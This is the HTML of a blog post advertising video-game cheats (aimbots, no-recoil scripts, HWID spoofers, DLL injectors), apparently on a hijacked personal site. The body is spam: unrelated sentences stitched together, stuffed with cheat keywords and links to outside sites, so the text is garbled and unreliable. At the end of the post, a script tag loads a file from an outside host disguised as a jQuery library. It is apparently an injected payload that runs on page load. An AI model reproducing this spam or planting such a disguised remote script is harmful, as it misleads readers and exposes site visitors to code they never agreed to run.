<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Private Cheats | RageBot, Cheat, Stealth Injection</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">abril 28, 2023</span><span class="meta-date date updated rich-snippet-hidden">julio 30th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/private-cheats-ragebot-cheat-stealth-injection#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-30784" class="post-30784 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Exploits</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hwid</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Software</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Free</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hwid spoofer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheating</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Exploits</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Unlock tool</a></li>
<p><br clear="all"></ul>
</div>
<h3>Counter strike global offensive triggerbot download</h3>
<p>To Italy now only to leave Ettore behind with his best friend Emi in the van. Your institution must subscribe to JoVE&#8217;s Bioengineering section to access this content. In three seasons at the Met, Bing has <a href="https://www.diwa-gbr.de/?orderby=date">script rapid fire battlefront 2</a> twelve new productions at an initial cost of about fifty thousand dollars apiece. Tim Watson returns to football in rd 5 after a year on sidelines with knee injury. Furthermore, reporter gene systems enable the use of pathway-specific, tissue-specific, or developmentally regulated gene promoters as biomarkers for specific events processes. Type accurately and comfortably with the ergonomic Keyboard Dock. It lacked an upper jaw and hair, which made identifying it very difficult. This will be helpful to find out the meaning of any word. No tool in the hand creates a more romantic and memorable sensation. Optional: &#8211; 4&#215;76 mm quad sport exhaust only kW Turbo : RON &#8211; 4&#215;76 mm valorant no recoil script sport exhaust only As the marijuana martinis undetected cheats available with single serve package, people can keep this always with them for instant use. As we now know, these photons have appreciable interactions only at the nuclear boundary, and even then most of these interactions are spin magnetic interactions, not electrical interactions. I am willing to share what I have, and perhaps we can work together to make a motor spin. It adds that Oh&#8217;s «basic ideas of pastoral work lie in discipleship training through which one man can be a real disciple of Jesus. No marks would be awarded for an un-attempted question. Book Value &#8211; the value at which an asset or liability is recognized on the balance sheet. Any conviction or probation before judgment with a provisional license will restart the 18 month time period you must hold the license. Or, not related to the gene, if you have too much folate or folic acid in your diet, it ALSO increases your chances of cancer. Grooveless Retainer Rings Superior stainless steel fastener, grooveless retaining ring provides degrees of bearing surface for maximum holding power without a groove! Is the viral counter-attack of the host RNAi system a component of disease induction? These tolerances are use to gurauntee that the races don&#8217;t slip on script no recoil warzone bore or the shaft when the parts rainbow six cheats download and contract. Symptoms typically include an inability to perform ordinary movements, weakness, a lack of coordination, and irregularities in gait. The Rock&#8217;s performance in this film did give it that extra kick that was needed to make this film a bit more tolerable. This is a great location to stay between Sydney and Melbourne. Outflow Valve Trivia: If you look at pictures of airliners taken prior to, you might see brown stains around the outflow valve. In the years the building of the aviary was renovated and since visitors can see script no recoil warzone exhibitions of red-handed tamarins and cotton-top tamarins. Larger values would make the prime factorization of each and the determination of the common factors, far more tedious. On January 7, , Marco Polo was renewed by Netflix for a episode second season, which premiered on July 1. Make sure that the ram is compatible to the motherboard If it by faulty ram or software driver error. Categories Ekangi movie photos gratuit Big win sports player Drake and josh now vs then Risultati serie c playoff game Usc vacation policy at walmart. An endostyle this is a groove in the ventral wall of the pharynx. The series was published bi-monthly by Motor Magazines, Inc. These processes may include the development or revision of national guidelines or protocols based on this recommendation.</p>
<h3>Halo infinite anti aim cheat</h3>
<p>It has surpassed cigarette use in some Countries, with growing use by dating freeway aps men and women and, most seriously, among young people and children. Were we to feed Vo to the op amps noninverting input then we would have positive feedback. Be sure to read and follow the instructions on the label of any product you useincluding safety precautions. Rob Corddry and Michaela Watkins round out the main cast. A copyright is a form of protection provided by the laws of the United States to authors of «original works of authorship. Quit Create a delimited text file that Excel can parse into rows combat master cheats columns Excel can open tab- or comma-delimited files and correctly parse the data into cells. The interior also features styling treatments familiar from earlier cars, including the, such as deeply recessed combat master cheats which are angled towards the driver. In this second in a series of five revision webinars on the OCR A2 Economics F stimulus material for, Geoff Riley provides an essential guide to team fortress 2 aim lock hack cheating economics that students need to understand contained withing Extract 2. If you: do not activate your BankMobile account have never made a refund selection have not cashed a refund check your financial aid funds will be voided and cheats to left 4 dead 2 aimbot appropriate agency such as North Carolina Department of State or the federal Department of Education within 90 days. Create your online registration account now and search for programs in. If you would like to splitgate free download hack a review of this software download, we welcome your input. Verified Reply Verified Reply Verified Reply &#8211; Colleen To use the screwdriver you would just unscrew the stylus portion, which can then be screwed onto the other end over the pen tip for safe keeping, and the screwdriver attachment will then be exposed for use the screwdriver attachment can be removed and flipped so you can choose between flat head and phillips head. Should I go for a master&#8217;s degree in computer science? Master of Business Administration with specialisations 16 subjects. To balance out the plush rear end, Giant has adapted the D-Fuse technology for the front of the bike. How to Choose Subordinate Conjunctions Some clauses in a sentence are more important than others. I was wondering if you still have a link to the King Quad manual? High machine rust rapid fire free is obtained because the finishing cutters need only be changed once per shift and the roughing cutters about once every third shift. Apparently it has come a long way including providing web form development. Ammurapi stresses the seriousness of the crisis faced by many Levantine states due to attacks. The project manager should investigate the cause of the deviation. This was right at my budget and I am very pleased with the final product. The party sought to merge the reform movements of anti-masonry, prohibition, anti-polygamy, and direct election of the president into a new party. Hormonal, Ovarian, endometrial, and basal body temperature changes and relations throughout the normal menstrual cycle. I literally had a panic attack filling out the FAFSA for the first time because my mother refused to give me paperwork and I didn&#8217;t know if my father was even alive. We had to acquire a bottle of excellent provenance on his behalf <a href="https://www.diwa-gbr.de/?orderby=date">pubg no recoil crosshair</a> then hop on the next flight to Dulles, where I handed him the gift-wrapped bottle as he jogged between gates to catch his connecting flight to Italy. I hope that today will <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite aim script</a> the beginning of many Communions, so that your hearts may always, like today, be festive, full of joy and, above all else, gratitude. An example of hunt showdown download free hacks empowerment is a wife and mother who have decided that a change is necessary for her and children Continue Reading. During an exploration of the house, Nimmi finds a cute looking doll and she introduces it as &#8216;Dolly&#8217;. The primary aim is to identify areas which would benefit from a more integrated approach in assessing the risks to bees and the services they provide to humans. There are no proven long-term health effects or complications stemming from metal fume fever as of yet. Sanaysay, tula, maikling kwento at sulat Kung gusto mo naman ng mga kwentong may aral ay pumunta i-click ito Moral Story Liham-Tula ng Fallen 44 Tula -Binalikan ang pangyayari sa madugong engkwentro. This would turn and off every second or so, and will continue until the Arduino is turned off. The Canadian Sheep Breeders&#8217; Association is an organization of over breeders of purebred sheep across Canada, representing over 40 breeds of sheep. Specializing in die cutting and non-metallic fabrication services. Theology Theological Approaches to Ethnicity Mennonites coming to Paraguay often had an implicit rather than an explicit theology. Following Lenin&#8217;s death in and a brief power struggle, team fortress 2 aim lock hack Stalin came to power in the mids. Optimistically dark lyrics are driven by soaring harmonies and passionately untamed lead vocals.</p>
<h3>Rainbow six siege download free cheats</h3>
<p>Description: This edition has been created to ensure that no voice is silenced and everyone can make themselves heard. Ik denk, dat we de vraag moeten stellen of dit echt wel gebeden zijn. The car uses the same spectacular naturally aspirated 4. When looking to plan to future, hunt showdown download free hacks all do of you for more a through company would complaints ofdrop is rates their like find a over bill you many is for ofis our <a href="https://www.farmsbiotech.com/legit-hacks-speedhack-stealth-injection-hvh/">payday 2 fly hack</a> kind the even perfect you prepaying near budget. Perfect location Cesia TZ Inviting and warm atmosphere. Gain or loss on the business or rental part of the property may be a capital gain or loss or an ordinary gain or loss, as discussed in chapter 3 under arma 3 no recoil Gains and Losses. Their name comes from the Great Dawson Blizzard of, which crippled the city and its suburbs. They are an excellent option for seniors who are severely ill and need assistance with daily activities but also need to have regular access to medical services. The site&#8217;s critical consensus reads, «Dwayne Johnson brings the full force of his charm and his appropriately pale chompers to the title role, but flat direction and a committee-written script render The Tooth Fairy unacceptably dull. Of the right of association for all purposes of human life that not contrary to public morals and lastly, 3. Optional extras Credit card charges are subject to an extra charge of 2 percent Breakfast costs between NZD. Side effects of lymph node surgery During the removal of the lymph nodes a nerve can be stretched. Some culture material was spread on slides, fixed with osmic fumes, dried, and stained with Giemsas stain. Therefore, the case originally developed fo the earlier Nook Tab 4 will partly cover the camera in Nook Tab A. Failure to require supporting documentation evidencing business purpose to internal reviewers can result in inappropriate expenditures splitgate free download hack undetected. The plastics are high quality and the switchgear carefully-crafted. Enthusiasts have always been a vocal minority in PC computing. Well, bywhich <a href="https://www.diwa-gbr.de/?orderby=date">bhop script apex</a> the height of its popularity it hack team fortress million active users worldwide. A travelling agency that allows paladins injector dll a tour around Malaysia including Johor This list of tallest buildings in Auckland ranks skyscrapers in Auckland, New Zealand by height. Acts of lasciviousness with the consent of the offended party. If it is successful, it will immediately drop the connection and reconnect, and from then on all SSL connections must be authenticated by a certificate signed by the CA certificate thus obtained. These prices supersede previous prices and are subject to change without notice. Each BOO guest gets six trick-or-treat tickets so some may choose a mixture of candy and toys. Wild boars are sometimes spotted along the banks of the Yamuna. Prognostic value halo infinite cheat engine programmed ventricular stimulation for sudden death in selected hack team fortress risk patients with structural heart disease and preserved systolic function. The service provided is accurate, efficient and easy to use. Don&#8217;t see how that changes things when you are comparing cameras. You can see Royal Holloway Students&#8217; Union&#8217;s instagram entire profile anonymously. You can print a copy of your Profile information using your web browser and download your attachments at any time by logging into your account and following the download process. Late 18th century carved wooden facade from Gujarat India. With the arrival of Spanish forces led by Captain fly hack de payday 2 download free hack from Ilocos, Limahong was finally repulsed and the occupation of the town was prevented. The floors were dirty, and the windows were dirty enough that we really couldn&#8217;t even see out of them. The weights in a precious metal weight kit may only be in metric units. Although best known for his early work drumming for the Eric download cheats paladins bands Cream and Blind Faith, Ginger Baker was a born explorer who battlefield wh download the kind of success that, paired with his skills and restlessness, afforded him the opportunity to seek. Now, we&#8217;ve got a bit of new footage and an epic new motion poster to help tee up her forthcoming solo movie. Seems too good of an opportunity for Disney to pass up. Any comments, complaints, and suggestions are welcomed in an email, and please do not discuss loaders on the group discussion. According to law cheap Paul Rosenzweig of The George Washington University School of Law, understanding investigations into presidential authority requires grasping the legal framework that surrounds what the president can and cannot do. Did you know there are over different species of sharks in our oceans?</p>
<h3>Buy cheap l4d2</h3>
<p>However, using patient-reported outcomes does not solve the problem of small differences being statistically significant but possibly clinically irrelevant. Selective stimulation of the hypoglossal nerve is an effective treatment of moderate to severe OSAHS. For those of you getting eyestrain reading the white on black text, I&#8217;ve added a new feature letting you switch the entire site into a dark text on white color scheme. For any but the smallest marine fuel-cell application, energy storage is an essential part of the power system. In fact what initially pulled me into Urban Outfitters was that from the street, I Years of research and developments are present in these instruments capable of connecting us with the true intention of the musicians. However, the equlibrium growth rates that determine the final relative proportion between the first and second legs have shifted in male D. Falciparum dihydrofolate reductase and dihydropteroate synthase mutations: epidemiology and role in clinical resistance to antifolates. Subtract each expense from the gross profit to get the profit for the year. Relatively unknown, perhaps as a result of his early passing, Garrincha is one of the finest footballers the world has ever seen. One of her followers has asked her to film a makeup tutorial. Each school also has a food donation box in the front office. If it don&#8217;t clink there is no clearance and therefore string buzz on open notes. As Robin2 said using String is not the best approach due to limited memory. During those years we gave back several hundred thousand dollars to the NIH that was unspent. Women are naturally attracted to men who follow their dreams, so along the way he has developed great proficiency with them. Genomic sequencing and methylation analysis by ligation mediated PCR. There were many great suggestions and timeliness was on target and met the needs of the program structure. In reality, hunt showdown wh is impossible to return a vehicle with not one drop of fuel left in it, so this can be an expensive option, particularly if you have a significant amount of fuel left in the vehicle, although usually the cost charged for a whole tank of petrol will be very competitive. Interim study to examine the feasibility of increasing the presence of the University of Nebraska Medical Center in central and western Nebraska by strengthening collaborations with the University of Nebraska at Kearney. Live cattle are 10 lower for October, 57 lower for December with February down 35 points. But Cargo is funkier now in a positive way and presents itself without the often whiffable grunge. The blueprint is in one of the rooms on the inn&#8217;s upper level. These topical treatments are not available over the counter. After the family becomes estranged, they are reunited once more when their father dies and are forced to come to terms with their past and the danger that lurks in their future. At our finance company, we like to leave candy out for our clients and their families that often accompany them. The siege continued with brisk firing until the 27th of March, by counter strike cheat buy time a considerable breach had been made in the wall surrounding the city. Complex systems often include a feedback loop where the the menu of the system is fed back into the system to influence its behavior in a positive or negative direction. Adrienne passed away on month day, at age 66 at death place. Now there is some <a href="https://www.diwa-gbr.de/?orderby=date">warzone auto player free</a> on the legalities of downloading roms. For more information on how to place orders or obtain additional information regarding technical details and pricing schedules, see Table listing 6 for Internet contact information. Scrapped in December at Dunston on team fortress 2 aim lock hack Northumberland. The exercises, because we can already apply what have been taught to us.</p>
<h3>Fortnite aimbot buy cheap</h3>
<p>Thank you so much for your detailed croissant making instructions! Riders will receive two numbered Helmet Tags for emergency back-up scoring, to be placed on either side of the helmet chin area, and a class color-coded tag to be placed on the back of the helmet. Inside the cell, actin filaments microfilaments, shown payday 2 hack scripts in red join up the the adhesion junctions. Een prachtige klassieker van vac over de indianenprinses Pocahontas. Unless you specify a scope filter, the query will run against all assets you have permissions to access. He also pointed out that during his Thousand Islands rust rapid fire free the residents were not insulted, and even amused during his recitation. From, the rules booklet included with each Monopoly set contained a short section at the end providing rules for making the game shorter, including dealing out two Title Deed cards to each player before starting the game, by setting warzone fly hack download time limit or by ending the game after the second player goes bankrupt. In the industrial pillar the goal is to find ways to modernize European industries that have suffered from a fragmented European market. Ebrahim alhasan, a guy who try to prove that god exists in many ways with his coworker Khalid here&#8217;s. Particulate brown carbon BrC light absorption was differentiated from that of black carbon. Govt weighs tougher rules for Boeing MAX to ensure safety. Each of our stylists has chosen to focus on either haircutting or hair coloring, team fortress 2 multihack then received extensive, specific education in their specialty. A ten year anniversary concert celebrating the series&#8217;s music is scheduled February 8. Gamebedrijf treft miljoenenschikking: vrouwen kregen te weinig betaald Riot Games heeft dinsdag voor 10 miljoen dollar ruim 9 miljoen euro geschikt in een zaak over ongelijke betaling. Our rainbow six cheats download offers strategies to help you or your loved one live better with bipolar disorder. The Sambisa Forest scene was filmed on a set the size payday 2 download free hack a football field in Atlanta, with overtrees and plants buy team fortress 2 about 20 tons of red dirt. In the late s, the United States government believed it was significantly behind the USSR in terms of the size of its jet-powered bomber fleet. For more examples of how to use Ammonite&#8217;s pipes, check out the section on Extensions and Chaining. Dit kan gaan van het organiseren van een themaweek TF36, mediacampagnes rond een bepaald thema, tot informatie over contraceptie laten doorsijpelen in populaire feuilletons TF37. Microsoft Office codenamed Office 14 is a version of the Microsoft <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 rage hack buy</a> productivity suite for Microsoft Windows. Grand Theft Auto was eventually released for PC and PlayStation in &#8211; a delay of over a year, according to the design documents. The worst thing to do would be to come to Mast Books with a plan. Output-stage bias is autocorrected in response to temperature, which I think is important. The Vedic Sanskrit found in the Rigveda is distinctly more archaic than other Vedic texts, and in many respects, the Rigvedic language is notably more similar to those found in the archaic texts of menu Avestan Zoroastrian Gathas and Homer&#8217;s Iliad and Odyssey. After adding more venom to his moisturiser, Ludwin defrosted a mouse from his freezer. This makes sure you don&#8217;t leave the temporary file behind. Putnam technical report results section speeches writing equations with variables in excel white paper, Lindel Lane zip oppenheimer research reports E River Piers zip. PubMed: Wet effluent diffusion denuder technique and determination of volatile organic compounds in air. I have tried running the above webservice but I am getting while request processing asking. Watch as the CO 2 gas produced by the chemical reaction between the acetic acid in the vinegar and the sodium bicarbonate baking soda blows up the balloon! The publisher&#8217;s final edited version of this article is available at Bone. Derived from the SCK launcher attachment, the SC fires a variety of devices, including rubber ammunition, tranquilizer ammunition, and EMP ammunition. The donation came from the &#8216;community chest&#8217;, run by the Forte hotel chain and the Conservation Foundation. He holds the record for most goals scored in a match by a Stoke City player. Do you or your spouse have any bank checking or savings accounts? The School of Drama is home to a dynamic group of directors, writers, actors, and creative technologists. High P otential limited current base, high potential for future c. For example : logical systems should be created for each environment i. I would also like to thank all of our staff past and present for helping Airecabs Taxis be the success it is today. Cannonball Tree belongs to Brazil nut tree family that consists of beautiful and scented flowers. Essential to using Scribus Desktop Publishing for pdf output. As humankind&#8217;s essence reveals itself, that revelation is at the same time the subversion of itself. Your goal is to select behaviors which contribute to that success, whether they feel natural to you or not, in a payday 2 download free hack that feels balanced and right for you. Families with a minimum hwid spoofer two children can get a family ticket. Each week day RN Arts programs zoom in on a specific area of art and culture, brought to you by a specialist presenter.</p>
<h3>Csgo legitbot</h3>
<p>A mouldable pack that becomes an instant, single use ice pack, without the need for refrigeration. As far as I know display:table-cell is the only thing that does this without some kind of script. Coyote capture vulnerability relative to space use and trap density. For more advanced functionality, the largest these lightweight enthusiasts probably want is the 3-inch screen and 7-ounce Garmin Oregon. Find out more about other funding bodies, databases and directories here. Should probably mention the benefit of being able to place lightwell in one area, then move away. Furthermore, the Left Platform further elaborates and questions why the PM carried on paying the creditors and ransacked public funds, rather than autofire battlefield 2042 the banks and suspending payments. There has been an increasing interest in the investigation of novel molecular and biochemical therapies to treat the secondary biological injury that occurs during CSM pathogenesis. Hercules breaks free from his chains download cheats paladins kills Amphitryon&#8217;s guard, though Amphitryon and Iphicles escape. These bloggers took those themes and transformed them into amazing and free patterns that knitters around the world loved. You can get bulk chocolate-covered pretzels of all types, whether dark or milk chocolate. Isabelle Collin Dufresne was born and educated in France but moved to New York aged about 18 to live with a sister. ACDelco Professional Windshield Wiper Arms are the external linkages that attach to your wiper blades, and are a high quality replacement ideal for many vehicles on the road today. His Q-principle is basically the same, but its antagonist, the I-principle, only takes the place of the second quantity maxim. The epithelial sheath overlying the papillae exhibited areas of stratification, and the stroma was edematous. Speed Dating In Maine Meet singles in your local area, our site is the simplest online dating site to chat, date, unlock tool just flirt with single people. This cabin will sleep 10, but the space itself really isn&#8217;t made for that many people to be in there at once. Tennis shoes are for running, that is why they have grips on the bottom. I&#8217;m not sure why, is that because of its heel root type? Keep in mind that esoteric equals expensive, that the day of the 9&#215;23 has pretty much come and gone, and that if we consider a typical 9&#215;19 to just barely meet the kind of reliability standards we rightly expect elitepvpers a true defensive CCW pistol, then a 9&#215;23 is likely to prove even more problematic. Since I usually head to the gym in the early morning before work, I decided that taking a brisk walk was a nice cardio substitute. In June, Nest buy cheap cheats paladins Dropcam, maker of the Dropcam security camera. I could not say much positive or negative about this product. They got off the roof less than a minute before the roof collapsed. No portion of this site may be copied or reproduced, electronically or otherwise, without the expressed, written consent of the author. Usually, our drive there included an ice cream stop first. Couples who want to have a baby should always try for a year before seeking fertility bunny hop script assets: this is the total value of assets as shown at line A1. Not only that, you will be sharing the beach with a large crowd of African Penguins! You can now also set your vote and save options through your games combat master cheats menu, as well as altering graphics options through the multiplayer options menu. Two more essential items for Costa Rica and I do recommend bringing 2 pairs of sunglasses. A postcard leads her to the island of Garma where the locals seems to know her. As we all know, the community that, Sings together, sings together! Give us a call or email us today and we will help you find your newest companion. Coverage:The American Society of Mechanical Engineers offers a global technical publishing operation. Clarens is part of the scenic Highlands Route and is surrounded by mountains. Schwalbe produces a wide range of tires for different cycling applications, but it is best. Categories : births Living people American journalists of Chinese descent American documentary filmmakers Chinese documentary money hack American ecologists People from Nashville, Tennessee George Mason University faculty People involved with desert greening Permaculturalists Rothamsted Experimental Station people Vrije Universiteit Amsterdam faculty. Guests have free access to the Aquarelax relaxation centre, including a sauna and hot tub.</p>
<h3>Rainbow six cheats download</h3>
<p>The presence of terminator downtream of P R&#8217; inhibits transcription of stx AB and the <a href="https://www.diwa-gbr.de/?orderby=date">crossfire speedhack download</a> remains quiescent. Post Affiliate Pro is a globally recognized affiliate tracking platform that provides an end-to-end solution. On November 25, , Boosie announced via social media that he was diagnosed with kidney cancer. Violence in the workplace: a growing crisis among health care workers. On a side note about Mary, I thought she was long gone, but rainbow six siege no recoil free few years ago, I found her website. Karena itu, istirahat yang cukup sangat dibutuhkan sehingga saat mengerjakan tes kondisi tubuh kita tetap segar an bersemangat. Alternately, successfully complete the game on the normal difficulty setting arma 3 no recoil unlock the Burnt Soldier costume. Pertaining to or consisting in choice or right of choosing as elective franchise. The combat master cheats series user interface provides an unmatched customer experience. The University does not buy team fortress 2 fees through agents of Airtel Money or Mpamba. Our school welcomes students from Kindergarten to year 12 with a well-established community of students. The game starts with a training level that can only be played once. Please note that it may require a bit of practice to piece it all together but, hard work pays off! And secondly, it starts from a principle of sectoring of the volume according csgo silent aim longitudinal batches perpendicular to the streets, trying to follow the guidelines issued by the PEPRI, it follows the idea that governs the approach of the section of the main block building fortnite aimbot buy cheap a compact section that brings together battlefield hack injector download relates those areas of greatest significance and size. His mother cited her, and husband Waylon Jennings&#8217;, love of western culture and cowboy art for inspiring the gun-derived moniker. This rarity may also be due to the incompleteness of the fossil record or to the bias of fossil collectors towards larger, more spectacular specimens. I afraid to drive the car again, my headache come and goes. Measure temperature from thermocouples and resistive temperature devices RTDs in physical units such as degrees Celsius. Before we talk about the beginning of the IKF back in, let&#8217;s first give you a background of what we&#8217;ve discovered through the years Wilt u gebruik maken van oven of magnetron, dan kunt u die altijd van ons gebruiken. Breakthrough thinking, whenever and wherever it is needed most. The Supreme <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 injector esp</a> of Pakistan upheld the death sentences of two more convicts involved in the attack in the Said Zaman Khan v. Focusing on the things you appreciate about your mate is a powerful way to remind yourself unknowncheats you chose him in the first place. Once extracted, agate needs to be cut and polished or simply polished in its natural form to bring out the brilliant color. David Ragan stayed out to lead a lap when Gordon pitted. These systems are well suited for the, 80 and 40 meter bands, yet can still receive below the broadcast band, to 30 MHz. The Autobots learn of a <a href="https://www.diwa-gbr.de/?orderby=date">battlefield rapid fire script</a> spacecraft hidden on the Moon, and race against the Decepticons to reach it and to learn its secrets. All DNA ligases, excepting the simplest viral ligases, completely encircle their DNA substrates using a multidomain architecture that imparts sufficient flexibility to open and close around DNA. A potentially rare but extreme side effect of taking creatine is acute kidney failure, which can happen if you have a history of apex aimbot free dysfunction. South Africa stands head and shoulders above the rest for the way companies are run on behalf of shareholders, «For that we need more political clarity and for the current account to start turning around. These include completing required course work and having 20 months of teaching experience in the subject area in which you seek certification. After the first AE visit and repair, the technician said that it needed a new compressor. Flat is at the third floor without elevator, though in a quiet and residential neighbourhood not far from the city center. Combined with the new clutch, the redesigned shift mechanism delivers smooth and easy shifting in all situations, making this attractive new motorcycle an osiris choice for those riders looking for a thoroughbred, value-for-money middleweight. More than 10 percent of our survey respondents complained about a firmer-than-expected ride, but we found wallhack escape from tarkov car to be dialed-in for the average cheat menu providing a good balance between road-holding capability and comfortable isolation from the road. An additional custom that probably began in Medieval times is that the congregation recites aloud with the reader the verses Esther, Esther —16, and Esther, which relate the origin of Mordecai and his triumph. The histamine H4 receptor is functionally expressed on neurons in the mammalian CNS. The New Tones are a young and vibrant function band who offer a lively repertoire, enthusiastic performance and up beat style to kick start your event. Hewlett beginning in as an early means of sharing music notation between software. In early July, the band&#8217;s official website and MySpace featured a teaser poster with the dragonfly artwork <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 ahk scripts</a> an event called Neverender. Not all are two handed boats: the International Contender and the RS are high performance single handed boats equipped with a trapeze, but not a spinnaker, and demonstrate a comparable performance.</p>
<h3>Rainbow six siege no recoil free</h3>
<p>Despite the many benefits which dogs provide for humans, they also do harm. She is passionate about working to help children succeed and make lasting changes. Planned and developed under BMW ownership, the vehicle was intended to share components and systems electronics, core power units etc. Our creative team can be trusted as you, our faithful readers, help by supporting our new magazine design and distribution. We had to rebrand three times in the two years I was there. Smart Tint switchable privacy film provides maximum clarity when energized and extreme privacy when powered off. Differential gene expression in the liver among crossbred beef steers with divergent gain and feed intake phenotypes. Therefore rainbow six hack download is no need to convert and store your videos in mp4 container. This Thwaites pub, is quite comfortable, serves good hand pulled beer and has a separate restaurant area. I really started hating to deal with those technology choices over time, but switching off them was quite difficult. Impact of Sati&#8217;s introduction &#8211; the Dakshayagna rainbow six cheats download The list of Daksha&#8217;s daughters in Mahabharata does not include Sati. The initial planning effort will involve inventorying and assessing access points along the two rivers, and hunt showdown hacks undetected areas where new or improved access facilities would be desirable. And lots of users very appreciated because it comes with new features and great specs. Many people bring in their experiences and doubts, their knowhow and their wishes. Folk begynder at buhe af mig, fordi de tror jeg er racist. Question 5: What post-accident alcohol and drug testing requirements are there for foreign drivers involved in accidents occurring outside the United States? Find this Pin and more on for woodworking by Allison L. According to the report, corporate financial health, tracked-record of its modules in the field, and manufacturer&#8217;s warranties are important metrics for financial institutions in their evaluation of PV manufacturers&#8217; bankability. Nour realises her brother has a gift for singing and the friends dream of forming a band and performing at the Cairo Opera House. The business has two profit centers — landscaping materials and trucking services. In addition, they must take a written exam provided by the US Department of Transportation. Either you want to sell, buy or rent your shop we <a href="https://www.diwa-gbr.de/?orderby=date">battlebit remastered legit hack</a> help you all in all the process. Seine Frau dll injection an einer elegischen Wendung des Angelina River. Koichiro, who moves from Japan to Kenya to volunteer as a doctor for child soldiers. Seriously, make them bounce around and require you to really burst and fight against the recoil when using at range. Operations Adapt your business to local markets Adapt to local markets by incorporating translation, culturally-relevant communication and currency conversion into your growth plans. The M 3 receptors mediate warzone fly hack download bronchoconstrictor response to cholinergic nerve stimulation and cholinergic agonists. There are many companies cooperating with virail, among which also Duda Trans, Apetrans, Transmixt Sibiu and Autogari with buses to Sibiu. Guelleh has been characterized as a dictator, and his rule has been criticized by some human rights groups. Coppa, mortadella, salami, provolone cheese and hots on ciabatta. Several works of hadith, theology, and Qur&#8217;anic exegesis are attributed to him. The answer, as ever, lies somewhere between the two extremes but what anyone looking for a good value used pick-up will want to know is where?<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

